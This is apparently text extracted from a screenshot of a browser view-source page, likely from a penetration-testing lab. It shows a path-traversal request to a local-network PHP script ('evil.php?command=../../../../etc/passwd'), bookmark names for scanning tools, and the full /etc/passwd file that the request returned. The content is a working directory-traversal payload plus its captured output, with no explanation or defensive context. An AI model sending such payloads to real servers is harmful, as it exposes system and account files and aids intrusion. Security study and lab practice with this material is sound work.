 view-source:http://192.168.9.62/secret/evil.php?command=../../../../etc/passwd
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27